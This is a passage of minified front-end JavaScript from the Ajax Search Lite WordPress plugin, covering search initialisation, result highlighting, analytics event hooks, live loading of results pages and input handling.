h=f[c];typeof h=="function"&&h.bind(f).apply(f)}))};if(arguments.length===4)return e.apply(this,arguments);if(arguments.length===3)return n.apply(this,arguments);if(arguments.length===2)return s.apply(this,arguments);arguments.length===0&&(console.log("Usage: ASL.api(id, [optional]instance, function, [optional]args);"),console.log("For more info: https://knowledgebase.ajaxsearchpro.com/other/javascript-api"))}var w=e=>{let n=!1;const s=()=>document.readyState==="complete"||document.readyState==="interactive"||document.readyState==="loaded",a=()=>{window.removeEventListener("DOMContentLoaded",u),document.removeEventListener("readystatechange",f)},c=()=>{n||(n=!0,e(),a())},u=()=>{c()},f=()=>{s()&&c()};s()?c():(window.addEventListener("DOMContentLoaded",u),document.addEventListener("readystatechange",f))};window.ASL={...window.ASL,instances:g,instance_args:[],api:l,initialized:!1,initializeAllSearches:function(){this.getInstances().forEach(function(n,s){d().fn._(".asl_m_"+s).forEach(function(a){return typeof a.hasAsp<"u"?!0:(a.hasAsp=!0,d()(a).ajaxsearchlite(n))})})},initializeSearchByID:function(e,n=0){const s=this.getInstance(e),a=n===0?".asl_m_"+e:".asl_m_"+e+"_"+n;d().fn._(a).forEach(function(c){return typeof c.hasAsp<"u"?!0:(c.hasAsp=!0,d()(c).ajaxsearchlite(s))})},getInstances:function(){return d().fn._(".asl_init_data").forEach(e=>{const n=parseInt(e.dataset.aslId||"");typeof e.dataset.settings<"u"&&(this.instance_args[n]=JSON.parse(e.dataset.settings))}),this.instance_args},getInstance:function(e){return typeof this.instance_args[e]<"u"?this.instance_args[e]:this.getInstances()[e]},initialize:function(e){if(typeof window.ASL.version>"u")return!1;if(window.ASL.script_async_load||window.ASL.init_only_in_viewport){const n=document.querySelectorAll(".asl_w_container");if(n.length){const s=new IntersectionObserver(a=>{a.forEach(c=>{if(c.isIntersecting){const u=parseInt(c.target.dataset.id??"0"),f=parseInt(c.target.dataset.instance??"0");this.initializeSearchByID(u,f),s.unobserve(c.target)}})});n.forEach(function(a){const c=a;typeof c._is_observed<"u"||(c._is_observed=!0,s.observe(c))})}}else typeof e>"u"?this.initializeAllSearches():this.initializeSearchByID(e);return this.initializeMutateDetector(),this.initializeHighlight(),this.initializeOtherEvents(),this.initialized=!0,!0},initializeHighlight:function(){if(window.ASL.highlight.enabled)for(const e of window.ASL.highlight.data){let n=e.selector!==""&&d()(e.selector).length>0?e.selector:"article",s,a;n=d()(n).length>0?n:"body";const c=new URLSearchParams(location.search);if(a=c.get("s")??c.get("asl_highlight")??c.get("asl_s")??c.get("asl_ls")??"",d()(n).unhighlight({className:"asl_single_highlighted"}),a===null||(a=a.trim(),a===""))return;const u=a.trim().split(" ");if(d()(n).highlight([a.trim()],{element:"span",className:"asl_single_highlighted asl_single_highlighted_exact",wordsOnly:e.whole,excludeParents:".asl_w, .asl-try"}),u.length>0&&d()(n).highlight(u,{element:"span",className:"asl_single_highlighted",wordsOnly:e.whole,excludeParents:".asl_w, .asl-try, .asl_single_highlighted"}),s=d()(".asl_single_highlighted_exact"),s.length===0&&(s=d()(".asl_single_highlighted")),s.length>0&&e.scroll){let f=s.offset().top-120;const h=d()("#wpadminbar");h.length>0&&(f-=h.height()),f=f+e.scroll_offset,f=f<0?0:f,d()("html").animate({scrollTop:f},500)}}},initializeOtherEvents:function(){let e,n;const s=d()("body");n="#menu-item-search, .fa-search, .fa, .fas",n=n+", .fusion-flyout-menu-toggle, .fusion-main-menu-search-open",n=n+", #search_button",n=n+", .mini-search.popup-search",n=n+", .icon-search",n=n+", .menu-item-search-dropdown",n=n+", .mobile-menu-button",n=n+", .td-icon-search, .tdb-search-icon",n=n+", .side_menu_button, .search_button",n=n+", .raven-search-form-toggle",n=n+", [data-elementor-open-lightbox], .elementor-button-link, .elementor-button",n=n+", i[class*=-search], a[class*=-search]",s.on("click touchend",n,()=>{clearTimeout(e),e=setTimeout(()=>{this.initializeAllSearches()},300)}),typeof window.jQuery<"u"&&window.jQuery(document).on("elementor/popup/show",()=>{setTimeout(()=>{this.initializeAllSearches()},10)})},initializeMutateDetector:function(){let e;if(typeof window.ASL.detect_ajax<"u"&&window.ASL.detect_ajax){const n=new MutationObserver(()=>{clearTimeout(e),e=setTimeout(()=>{this.initializeAllSearches()},500)}),s=document.querySelector("body");if(s==null)return;n.observe(s,{subtree:!0,childList:!0})}},loadScriptStack:function(e){let n;if(e.length>0){const s=e.shift();if(s===void 0)return;n=document.createElement("script"),n.src=s.src,n.onload=()=>{e.length>0?this.loadScriptStack(e):this.ready()},document.body.appendChild(n)}},ready:function(){const e=this;w(()=>{e.initialize()})},init:function(){window.ASL.script_async_load?this.loadScriptStack(window.ASL.additional_scripts):typeof window.WPD.AjaxSearchLite<"u"&&this.ready()}};class t{call_num=0;settingsInitialized=!1;resultsInitialized=!1;searching=!1;post=void 0;postAuto=void 0;lastSuccesfulSearch="";lastSearchData={};ktype="";keycode=0;_usingLiveLoader=void 0;nodes={};documentEventHandlers=[];resultsOpened=!1;savedScrollTop=0;savedContainerTop=0;clickTouchend="click touchend";mouseupTouchend="mouseup touchend";dragging=!1;settingsChanged=!1;isAutoP=!1;resAnim={showClass:"asl_an_fadeInDrop",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":"300ms"},hideClass:"asl_an_fadeOutDrop",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:300};settAnim={showClass:"asl_an_fadeInDrop",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":"300ms"},hideClass:"asl_an_fadeOutDrop",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:300};timeouts={searchWithCheck:void 0,search:void 0};o={id:1,iid:1,rid:"1_1",name:"Search name",homeurl:"",resultstype:"vertical",resultsposition:"hover",itemscount:10,charcount:0,highlight:!0,blocking:!1,detectVisibility:!1,redirectOnClick:!0,redirectOnEnter:!0,highlightWholewords:!0,singleHighlight:!1,settingsVisible:0,scrollToResults:{enabled:1,offset:0},resultareaclickable:0,autocomplete:{enabled:1,lang:"en",trigger_charcount:0},mobile:{menu_selector:"#mobile-menu",force_res_hover:0},trigger:{click:"ajax_search",click_location:"same",update_href:!1,return:"ajax_search",return_location:"same",facet:1,type:1,redirect_url:"/search",delay:300},animations:{pc:{settings:{anim:"fadedrop",dur:300},results:{anim:"fadedrop",dur:300},items:"voidanim"},mob:{settings:{anim:"fadedrop",dur:300},results:{anim:"fadedrop",dur:300},items:"voidanim"}},autop:{state:"disabled",phrase:"",count:10},resPage:{useAjax:0,selector:".search-results",trigger_type:1,trigger_facet:1,trigger_magnifier:1,trigger_return:1},resultsSnapTo:"left",results:{width:"auto",width_tablet:"auto",width_phone:"auto"},settingsimagepos:"left",closeOnDocClick:!0,overridewpdefault:!1,override_method:"get"}}window.WPD.global.AslPlugin=t;var i=O(665);t.prototype.setFilterStateInput=function(e){let n=this;typeof e>"u"&&(e=65);let s=function(){JSON.stringify(n.originalFormData)!=JSON.stringify((0,i.formData)(n.n("searchsettings").find("form")))?n.n("searchsettings").find("input[name=filters_initial]").val(0):n.n("searchsettings").find("input[name=filters_initial]").val(1)};e==0?s():setTimeout(function(){s()},e)};var r=null;const o=window.ASL;t.prototype.gaPageview=function(e){let n=this,s=n.gaGetTrackingID();if(typeof o.analytics>"u"||o.analytics.method!="pageview")return!1;if(o.analytics.string!=""){let a=typeof window.__gaTracker=="function"?window.__gaTracker:typeof window.ga=="function"?window.ga:!1,c=typeof window.gtag=="function"?window.gtag:!1,u=n.o.homeurl.replace(window.location.origin,"");if(c!==!1)s!==!1&&s.forEach(function(f){c("config",f,{page_path:u+o.analytics.string.replace("{asl_term}",e)})});else if(a!==!1){let f={page:u+o.analytics.string.replace("{asl_term}",e),title:"Ajax Search"};s!==!1?s.forEach(function(h){a("create",h,"auto"),a("send","pageview",f)}):a("send","pageview",f)}}},t.prototype.gaEvent=function(e,n){let s=this,a=s.gaGetTrackingID();if(typeof o.analytics>"u"||o.analytics.method!="event")return!1;let c=typeof window.gtag=="function"?window.gtag:!1,u=typeof window.__gaTracker=="function"?window.__gaTracker:typeof window.ga=="function"?window.ga:!1;if(c===!1&&u===!1&&typeof window.dataLayer>"u")return!1;if(typeof o.analytics.event[e]<"u"&&o.analytics.event[e].active){let f={search_id:s.o.id,search_name:s.o.name,phrase:s.n("text").val(),option_name:"",option_value:"",result_title:"",result_url:"",results_count:""},h={event_category:o.analytics.event[e].category,event_label:o.analytics.event[e].label,value:o.analytics.event[e].value,send_to:""};const y={...f,...n};Object.keys(y).forEach(function(R){let j=y[R];j=String(j).replace(/[\s\n\r]+/g," ").trim(),Object.keys(h).forEach(function(I){let N=new RegExp("{"+R+"}","gmi");h[I]=h[I].replace(N,j)})}),u!==!1?a!==!1?a.forEach(function(R){u("create",R,"auto"),u("send","event",h.event_category,o.analytics.event[e].action,h.event_label,h.value)}):u("send","event",h.event_category,o.analytics.event[e].action,h.event_label,h.value):c!==!1?a!==!1?a.forEach(function(R){h.send_to=R,c("event",o.analytics.event[e].action,h)}):c("event",o.analytics.event[e].action,h):window?.dataLayer?.push!==void 0&&window.dataLayer.push({event:"gaEvent",eventCategory:h.event_category,eventAction:o.analytics.event[e].action,eventLabel:h.event_label})}},t.prototype.gaGetTrackingID=function(){let e=!1;if(typeof o.analytics>"u")return e;if(typeof o.analytics.tracking_id<"u"&&o.analytics.tracking_id!="")return[o.analytics.tracking_id];if((typeof window.gtag=="function"?window.gtag:!1)===!1&&typeof window.ga<"u"&&typeof window.ga.getAll<"u"){let s=[];return window.ga.getAll().forEach(function(a){s.push(a.get("trackingId"))}),s.length>0?s:!1}return e};var m=null,_=O(627),v=O(919),p=O(91);const b=window.ASL;t.prototype.getLiveLoadAltSelectors=function(){return[".search-content","#content #posts-container","#content","#Content","div[role=main]","main[role=main]","div.theme-content","div.td-ss-main-content","main#page-content","main.l-content","#primary","#main-content",".main-content",".search section .bde-post-loop",".archive section .bde-post-loop",".search section .bde-post-list",".archive section .bde-post-list","main .wp-block-query","main"]},t.prototype.usingLiveLoader=function(){const e=this;if(e._usingLiveLoader!==void 0)return e._usingLiveLoader;const n=e.o,s="asp_es_"+n.id,a=this.getLiveLoadAltSelectors().join(",");if(document.getElementsByClassName(s).length)return e._usingLiveLoader=!0;const c=["resPage"];return e._usingLiveLoader=c.some(u=>{const f=n[u];return f.useAjax&&(document.querySelector(f.selector)||a&&document.querySelector(a))}),e._usingLiveLoader},t.prototype.liveLoad=function(e,n,s,a){if(e=="body"||e=="html")return console.log("Ajax Search Pro: Do not use html or body as the live loader selector."),!1;b.pageHTML==""&&(b._ajax_page_html||(b._ajax_page_html=!0,d().fn.ajax({url:location.href,method:"GET",success:function(y){b.pageHTML=y},dataType:"html"})));function c(y){y=p.Hooks.applyFilters("asl/live_load/raw_data",y,h);let R=new DOMParser,j=R.parseFromString(y,"text/html"),I=d()(j);if(y!=""&&I.length>0&&I.find(e).length>0){y=y.replace(/&asl_force_reset_pagination=1/gmi,""),y=y.replace(/%26asl_force_reset_pagination%3D1/gmi,""),y=y.replace(/&#038;asl_force_reset_pagination=1/gmi,""),(0,i.isSafari)()&&(y=y.replace(/srcset/gmi,"nosrcset")),y=p.Hooks.applyFilters("asl/live_load/html",y,h.o.id,h.o.iid),I=d()(R.parseFromString(y,"text/html"));let N=I.find(e).get(0);if(N=p.Hooks.applyFilters("asl/live_load/replacement_node",N,h,f.get(0),y),N!=null){const W=f.get(0);W!==void 0&&f.get(0)?.parentNode?.replaceChild(N,W)}f=d()(e).first(),s&&(document.title=j.title,history.pushState({},"",n)),d()(e).first().find(".woocommerce-ordering").on("change","select.orderby",function(){d()(this).closest("form").trigger("submit")}),h.addHighlightString(d()(e).find("a")),p.Hooks.applyFilters("asl/live_load/finished",n,h,e,f.get(0)),b.initialize(),h.lastSuccesfulSearch=h.n("searchsettings").find("form").serialize()+h.n("text").val().trim(),h.lastSearchData=y}h.n("s").trigger("asl_search_end",[h.o.id,h.o.iid,h.n("text").val(),y],!0,!0),h.gaEvent?.("search_end",{results_count:"unknown"}),h.gaPageview?.(h.n("text").val()),h.hideLoader(),f.css("opacity",1),h.searching=!1,h.n("text").val()!=""&&h.n("proclose").css({display:"block"})}s=typeof s>"u"?this.o.trigger.update_href:s,a=typeof a>"u"?!1:a;let u=this.getLiveLoadAltSelectors();if(e!="#main"&&u.unshift("#main"),d()(e).length<1&&(u.forEach(function(y){if(d()(y).length>0)return e=y,!1}),d()(e).length<1))return console.log("Ajax Search Lite: The live search selector does not exist on the page."),!1;e=p.Hooks.applyFilters("asl/live_load/selector",e,this);let f=d()(e).first(),h=this;h.searchAbort(),f.css("opacity",.4),p.Hooks.applyFilters("asl/live_load/start",n,h,e,f.get(0)),!a&&h.n("searchsettings").find("input[name=filters_initial]").val()==1&&h.n("text").val()==""?(0,v.intervalUntilExecute)(function(){c(b.pageHTML)},function(){return b.pageHTML!=""}):(h.searching=!0,h.post=d().fn.ajax({url:n,method:"GET",success:function(y){c(y)},dataType:"html",fail:function(y){f.css("opacity",1),!(y.status===0&&y.readyState===y.UNSENT)&&(f.html("This request has failed. Please check your connection."),h.hideLoader(),h.searching=!1,h.n("proclose").css({display:"block"}))}}))},t.prototype.getCurrentLiveURL=function(){let e=this,n="asl_ls="+(0,_.nicePhrase)(e.n("text").val()),s="&",a=window.location.href;a=a.indexOf("asl_ls=")>-1?a.slice(0,a.indexOf("asl_ls=")):a,a=a.indexOf("asl_ls&")>-1?a.slice(0,a.indexOf("asl_ls&")):a,a=a.indexOf("p_asid=")>-1?a.slice(0,a.indexOf("p_asid=")):a,a=a.indexOf("asl_")>-1?a.slice(0,a.indexOf("asl_")):a,a.indexOf("?")===-1&&(s="?");let c=a+s+n+"&asl_active=1&asl_force_reset_pagination=1&p_asid="+e.o.id+"&p_asl_data=1&"+e.n("searchsettings").find("form").serialize();return c=c.replace("?&","?"),c};var L=null;t.prototype.showLoader=function(){this.n("proloading").css({display:"block"})},t.prototype.hideLoader=function(){let e=this;e.n("proloading").css({display:"none"}),e.n("results").css("display","")};var C=null;const E=window.ASL;t.prototype.loadASLFonts=function(){E.font_url!==!1&&(new FontFace("aslsicons2","url("+E.font_url+")",{style:"normal",weight:"normal",display:"swap"}).load().then(function(n){document.fonts.add(n)}).catch(function(n){}),E.font_url=!1)},t.prototype.updateHref=function(){if(this.o.trigger.update_href&&!this.usingLiveLoader()){let e=this.getStateURL()+(this.resultsOpened?"&asl_s=":"&asl_ls=")+this.n("text").val();history.replaceState("","",e.replace(location.origin,""))}},t.prototype.fixClonedSelf=function(){let e=this,n=e.o.iid,s=e.o.rid;for(;!E.instances.set(e)&&(++e.o.iid,!(e.o.iid>50)););if(n!=e.o.iid){e.o.rid=e.o.id+"_"+e.o.iid;const a=e.n("search").get(0);a!==void 0&&(a.id="ajaxsearchlite"+e.o.rid,e.n("search").removeClass("asl_m_"+s).addClass("asl_m_"+e.o.rid).data("instance",e.o.iid));const c=e.n("searchsettings").get(0);c!==void 0&&(c.id=c.id.replace("settings"+s,"settings"+e.o.rid)),e.n("searchsettings").hasClass("asl_s_"+s)?e.n("searchsettings").removeClass("asl_s_"+s).addClass("asl_s_"+e.o.rid).data("instance",e.o.iid):e.n("searchsettings").removeClass("asl_sb_"+s).addClass("asl_sb_"+e.o.rid).data("instance",e.o.iid);const u=e.n("resultsDiv").get(0);u!==void 0&&(u.id=u.id.replace("prores"+s,"prores"+e.o.rid),e.n("resultsDiv").removeClass("asl_r_"+s).addClass("asl_r_"+e.o.rid).data("instance",e.o.iid));const f=e.n("container").find(".asl_init_data").get(0);f!==void 0&&(e.n("container").find(".asl_init_data").data("instance",e.o.iid),f.id=f.id.replace("asl_init_id_"+s,"asl_init_id_"+e.o.rid)),e.n("prosettings").data("opened",0)}},t.prototype.destroy=function(){let e=this;Object.keys(e.nodes).forEach(function(n){e.nodes[n].off?.()}),e.n("searchsettings").remove?.(),e.n("resultsDiv").remove?.(),e.n("search").remove?.(),e.n("container").remove?.(),e.documentEventHandlers.forEach(function(n){d()(n.node).off(n.event,n.handler)})};var T=null;t.prototype.isRedirectToFirstResult=function(){return!!((this.n("resultsDiv").find(".asl_res_url").length>0||d()(".asl_es_"+this.o.id+" a").length>0||this.o.resPage.useAjax&&d()(this.o.resPage.selector+"a").length>0)&&(this.o.redirectOnClick&&this.ktype=="click"&&this.o.trigger.click=="first_result"||this.o.redirectOnEnter&&(this.ktype=="input"||this.ktype=="keyup")&&this.keycode==13&&this.o.trigger.return=="first_result"))},t.prototype.doRedirectToFirstResult=function(){let e,n="";return this.ktype=="click"?e=this.o.trigger.click_location:e=this.o.trigger.return_location,this.n("resultsDiv").find(".asl_res_url").length>0?n=d()(this.n("resultsDiv").find(".asl_res_url").get(0)).attr("href"):d()(".asl_es_"+this.o.id+" a").length>0?n=d()(d()(".asl_es_"+this.o.id+" a").get(0)).attr("href"):this.o.resPage.useAjax&&d()(this.o.resPage.selector+"a").length>0&&(n=d()(d()(this.o.resPage.selector+"a").get(0)).attr("href")),n!==""&&(e=="same"?window.location.href=n:(0,i.openInNewTab)(n),this.hideLoader(),this.hideResults()),!1},t.prototype.doRedirectToResults=function(e){let n;e=="click"?n=this.o.trigger.click_location:n=this.o.trigger.return_location;let s=this.getRedirectURL(e);if(this.o.overridewpdefault){if(this.o.resPage.useAjax)return this.hideResults(),this.liveLoad(this.o.resPage.selector,s),this.showLoader(),!1;this.o.override_method=="post"?(0,i.submitToUrl)(s,"post",{asl_active:1,p_asl_data:this.n("searchsettings").find("form").serialize()},n):n=="same"?location.href=s:(0,i.openInNewTab)(s)}else(0,i.submitToUrl)(s,"post",{np_asl_data:this.n("searchsettings").find("form").serialize()},n);this.n("proloading").css("display","none"),this.hideLoader(),this.hideResults(),this.searchAbort()},t.prototype.getRedirectURL=function(e="enter"){let n,s,a,c;if(e=="click"?s=this.o.trigger.click:s=this.o.trigger.return,s=="results_page"||s=="ajax_search"?n="?s="+(0,_.nicePhrase)(this.n("text").val()):s=="woo_results_page"?n="?post_type=product&s="+(0,_.nicePhrase)(this.n("text").val()):(c=this.o.trigger.redirect_url,n=c.replace(/{phrase}/g,(0,_.nicePhrase)(this.n("text").val()))),this.o.homeurl.indexOf("?")>1&&n.indexOf("?")===0&&(n=n.replace("?","&")),this.o.overridewpdefault&&this.o.override_method!="post"){let u="&";this.o.homeurl.indexOf("?")===-1&&n.indexOf("?")===-1&&(u="?");let f=n+u+"asl_active=1&p_asl_data=1&"+this.n("searchsettings").find("form").serialize();a=this.o.homeurl+f}else a=this.o.homeurl+n;return a=a.replace("https://","https:///"),a=a.replace("http://","http:///"),a=a.replace(/\/\//g,"/"),a=p.Hooks.applyFilters("asl/redirect/url",a,this.o.id,this.o.iid),a};var P=null,A=O(451);t.prototype.showResults=function(){let e=this;e.initResults(),e.showVerticalResults(),e.hideLoader(),e.n("proclose").css({display:"block"}),e.n("showmore")!=null&&(e.n("items").length>0?e.n("showmore").css({display:"block"}):e.n("showmore").css({display:"none"})),e.resultsOpened=!0},t.prototype.hideResults=function(e=!0){let n=this;if(!n.resultsOpened)return!1;n.n("resultsDiv").removeClass(n.resAnim.showClass).addClass(n.resAnim.hideClass),setTimeout(function(){n.n("resultsDiv").css(n.resAnim.hideCSS)},n.resAnim.duration),n.n("proclose").css({display:"none"}),(0,A.isMobile)()&&e&&document.activeElement?.blur(),n.resultsOpened=!1,n.n("s").trigger("asl_results_hide",[n.o.id,n.o.iid],!0,!0)},t.prototype.showResultsBox=function(){let e=this;e.n("s").trigger("asl_results_show",[e.o.id,e.o.iid],!0,!0),e.n("resultsDiv").css({display:"block",height:"auto"}),e.n("resultsDiv").css(e.resAnim.showCSS),e.n("resultsDiv").removeClass(e.resAnim.hideClass).addClass(e.resAnim.showClass),e.fixResultsPosition(!0)},t.prototype.addHighlightString=function(e){let n=this,s=n.n("text").val().replace(/["']/g,"");e=typeof e>"u"?n.n("items").find("a.asl_res_url"):e,n.o.singleHighlight&&s!=""&&e.length>0&&e.forEach(function(a){try{const c=new URL(d()(a).attr("href"));c.searchParams.set("asl_highlight",s),c.searchParams.set("p_asid",String(n.o.id)),d()(a).attr("href",c.href)}catch{}})},t.prototype.scrollToResults=function(){let e=this,n=Math.floor(window.innerHeight*.1),s;if(!e.resultsOpened||!e.o.scrollToResults.enabled||e.n("resultsDiv").inViewPort(n))return;e.o.resultsposition=="hover"?s=e.n("probox").offset().top-20:s=e.n("resultsDiv").offset().top-20,s=s+e.o.scrollToResults.offset;let a=d()("#wpadminbar");a.length>0&&(s-=a.height()),s=s<0?0:s,window.scrollTo({top:s,behavior:"smooth"})};var z=null;const F=window.ASL;t.prototype.searchAbort=function(){let e=this;e.post!=null&&e.post.abort()},t.prototype.searchWithCheck=function(e=50){let n=this;n.n("text").val().length<n.o.charcount||(n.searchAbort(),clearTimeout(n.timeouts.searchWithCheck),n.timeouts.searchWithCheck=setTimeout(function(){n.search()},e))},t.prototype.search=function(){let e=this;if(e.searching,e.n("text").val().length<e.o.charcount)return;e.searching=!0,e.n("proloading").css({display:"block"}),e.n("proclose").css({display:"none"});let n={action:"ajaxsearchlite_search",aslp:e.n("text").val(),asid:e.o.id,options:e.n("searchsettings").find("form").serialize()};if(n=p.Hooks.applyFilters("asl/search/data",n),JSON.stringify(n)===JSON.stringify(e.lastSearchData))return e.resultsOpened||e.showResults(),e.hideLoader(),e.isRedirectToFirstResult()&&e.doRedirectToFirstResult(),!1;e.gaEvent?.("search_start"),d()(".asl_es_"+e.o.id).length>0?e.liveLoad(".asl_es_"+e.o.id,e.getCurrentLiveURL(),!1):e.o.resPage.useAjax?e.liveLoad(e.o.resPage.selector,e.getRedirectURL()):e.post=d().fn.ajax({url:F.ajaxurl,method:"POST",data:n,success:function(s){let a=s.replace(/^\s*[\r\n]/gm,"");const c=a.match(/___ASLSTART___(.*[\s\S]*)___ASLEND___/);if(c===null){e.hideLoader(),console.warn("The response inner data is missing!");return}if(a=c[1],a=p.Hooks.applyFilters("asl/search/html",a),e.n("resdrg").html(""),e.n("resdrg").html(a),e.n("resdrg").find(".asl_keyword").on("click",function(){e.n("text").val(d()(this).html()),e.n("container").find("input.orig").val(d()(this).html()).trigger("keydown"),e.n("container").find("form").trigger("submit",["ajax"]),e.search()}),e.nodes.items=e.n("resultsDiv").find(".item"),e.addHighlightString(),e.gaEvent?.("search_end",{results_count:e.n("items").length}),e.gaPageview?.(e.n("text").val()),e.isRedirectToFirstResult())return e.doRedirectToFirstResult(),!1;e.hideLoader(),e.showResults(),e.scrollToResults(),e.lastSuccesfulSearch=e.n("searchsettings").find("form").serialize()+e.n("text").val().trim(),e.lastSearchData=n,e.updateHref(),e.n("items").length==0?e.n("showmore")!=null&&e.n("showmore").css("display","none"):e.n("showmore")!=null&&(e.n("showmore").css("display","block"),e.n("showmore").find("span").off(),e.n("showmore").find("span").on("click",function(){let u=e.o.trigger.click,f;u=="results_page"?f="?s="+(0,_.nicePhrase)(e.n("text").val()):u=="woo_results_page"?f="?post_type=product&s="+(0,_.nicePhrase)(e.n("text").val()):f=e.o.trigger.redirect_url.replace("{phrase}",(0,_.nicePhrase)(e.n("text").val())),e.o.overridewpdefault?e.o.override_method=="post"?(0,i.submitToUrl)(e.o.homeurl+f,"post",{asl_active:1,p_asl_data:e.n("searchsettings").find("form").serialize()}):location.href=e.o.homeurl+f+"&asl_active=1&p_asid="+e.o.id+"&p_asl_data=1&"+e.n("searchsettings").find("form").serialize():(0,i.submitToUrl)(e.o.homeurl+f,"post",{np_asl_data:e.n("searchsettings").find("form").serialize()})})),p.Hooks.applyFilters("asl/search/end",e,n)},fail:function(s){e.n("resdrg").html(""),e.n("resdrg").html('<div class="asl_nores">The request failed. Please check your connection! Status: '+s.status+"</div>"),e.nodes.items=e.n("resultsDiv").find(".item"),e.hideLoader(),e.showResults(),e.scrollToResults()}})};var M=null;t.prototype.searchFor=function(e){typeof e<"u"&&this.n("text").val(e),this.n("textAutocomplete").val(""),this.search()},t.prototype.toggleSettings=function(e){typeof e<"u"?e=="show"?this.showSettings():this.hideSettings():parseInt(this.n("prosettings").data("opened"))===1?this.hideSettings():this.showSettings()},t.prototype.closeResults=function(e){typeof e<"u"&&e&&(this.n("text").val(""),this.n("textAutocomplete").val("")),this.hideResults(),this.n("proloading").css("display","none"),this.hideLoader(),this.searchAbort()},t.prototype.getStateURL=function(){let e,n;return e=location.href.split("p_asid")[0],e=e.replace("&asl_active=1",""),e=e.replace("?asl_active=1",""),e=e.slice(-1)=="?"?e.slice(0,-1):e,e=e.slice(-1)=="&"?e.slice(0,-1):e,n=e.indexOf("?")>1?"&":"?",e+n+"p_asid="+this.o.id+"&p_asl_data=1&"+this.n("searchsettings").find("form").serialize()},t.prototype.filtersInitial=function(){return this.n("searchsettings").find("input[name=filters_initial]").val()==1},t.prototype.filtersChanged=function(){return this.n("searchsettings").find("input[name=filters_changed]").val()==1};var Y=null;t.prototype.detectAndFixFixedPositioning=function(){let e=this,n=!1,s=e.n("search").get(0);for(;s;)if(s=s.parentElement,s!=null&&window.getComputedStyle(s).position==="fixed"){n=!0;break}n||e.n("search").css("position")=="fixed"?(e.n("resultsDiv").css("position")=="absolute"&&e.n("resultsDiv").css({position:"fixed","z-index":2147483647}),e.o.blocking||e.n("searchsettings").css({position:"fixed","z-index":2147483647})):(e.n("resultsDiv").css("position")=="fixed"&&e.n("resultsDiv").css("position","absolute"),e.o.blocking||e.n("searchsettings").css("position","absolute"))},t.prototype.fixResultsPosition=function(e=!1){let n=this,s=d()("body"),a=0,c=n.n("resultsDiv").css("position");if((d()._fn.bodyTransformY()!=0||s.css("position")!="static")&&(a=s.offset().top),d()._fn.bodyTransformY()!=0&&c=="fixed"&&(c="absolute",n.n("resultsDiv").css("position","absolute")),c=="fixed"&&(a=0),!(c!="fixed"&&c!="absolute")&&(e||n.n("resultsDiv").css("visibility")=="visible")){let u=n.n("search").offset(),f=0;if((d()._fn.bodyTransformX()!=0||s.css("position")!="static")&&(f=s.offset().left),typeof u<"u"){let h,y=0;(0,A.deviceType)()==="phone"?h=n.o.results.width_phone:(0,A.deviceType)()=="tablet"?h=n.o.results.width_tablet:h=n.o.results.width,h=="auto"&&(h=n.n("search").outerWidth()<240?240:n.n("search").outerWidth()),n.n("resultsDiv").css("width",(0,_.isNumeric)(h)?h+"px":h),n.o.resultsSnapTo=="right"?y=n.n("resultsDiv").outerWidth()-n.n("search").outerWidth():n.o.resultsSnapTo=="center"&&(y=Math.floor((n.n("resultsDiv").outerWidth()-parseInt(String(n.n("search").outerWidth())))/2)),n.n("resultsDiv").css({top:u.top+n.n("search").outerHeight(!0)-a+"px",left:u.left-y-f+"px"})}}},t.prototype.fixSettingsPosition=function(e=!1){let n=this,s=d()("body"),a=0,c=n.n("searchsettings").css("position");if((d()._fn.bodyTransformY()!=0||s.css("position")!="static")&&(a=s.offset().top),d()._fn.bodyTransformY()!=0&&c=="fixed"&&(c="absolute",n.n("searchsettings").css("position","absolute")),c=="fixed"&&(a=0),e||n.n("prosettings").data("opened")!=="0"){let u,f,h,y,R=0;(d()._fn.bodyTransformX()!=0||s.css("position")!="static")&&(R=s.offset().left),n.fixSettingsWidth(),n.n("prosettings").css("display")!="none"?u=n.n("prosettings"):u=n.n("promagnifier"),f=u.offset(),h=f.top+u.height()-2-a+"px",y=n.o.settingsimagepos=="left"?f.left:f.left+u.width()-n.n("searchsettings").width(),y=y-R+"px",n.n("searchsettings").css({display:"block",top:h,left:y})}},t.prototype.fixSettingsWidth=function(){},t.prototype.hideOnInvisibleBox=function(){let e=this;e.o.detectVisibility&&!e.n("search").hasClass("hiddend")&&(e.n("search").is(":hidden")||!e.n("search").is(":visible"))&&(e.hideSettings?.(),e.hideResults())};var G=null;t.prototype.initMagnifierEvents=function(){let e=this,n;e.n("promagnifier").on("click",function(s){if(e.keycode=s.keyCode||s.which,e.ktype=s.type,e.gaEvent?.("magnifier"),e.n("text").val().length>=e.o.charcount&&e.o.redirectOnClick&&e.o.trigger.click!=="first_result")return e.doRedirectToResults("click"),clearTimeout(n),!1;if(!(e.o.trigger.click=="ajax_search"||e.o.trigger.click=="first_result"))return!1;e.searchAbort(),clearTimeout(e.timeouts.search),e.n("proloading").css("display","none"),e.timeouts.search=setTimeout(function(){e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()!=e.lastSuccesfulSearch||!e.resultsOpened&&!e.usingLiveLoader()?e.search():e.isRedirectToFirstResult()?e.doRedirectToFirstResult():e.n("proclose").css("display","block")},e.o.trigger.delay)})};var J=null;t.prototype.initInputEvents=function(){let e=this,n=!1,s=function(){e.n("text").off("mousedown touchstart keydown",s),n||(e._initFocusInput(),e.o.trigger.type&&e._initSearchInput(),e._initEnterEvent(),e._initFormEvent(),e.initAutocompleteEvent?.(),n=!0)};e.n("text").on("mousedown touchstart keydown",s,{passive:!0})},t.prototype._initFocusInput=function(){let e=this;e.n("text").on("click",function(n){if(n.stopPropagation(),n.stopImmediatePropagation(),d()(this).trigger("focus",[]),e.gaEvent?.("focus"),e.n("searchsettings").find("form").serialize()+e.n("text").val().trim()==e.lastSuccesfulSearch)return!e.resultsOpened&&!e.usingLiveLoader()&&e.showResults(),!1}),e.n("text").on("focus input",function(n){e.searching||(d()(this).val()!=""?e.n("proclose").css("display","block"):e.n("proclose").css({display:"none"}))})},t.prototype._initSearchInput=function(){let e=this;e.n("text").on("input",function(n){if(e.keycode=n.keyCode||n.which,e.ktype=n.type,e.updateHref(),e.n("text").val().length<e.o.charcount)return 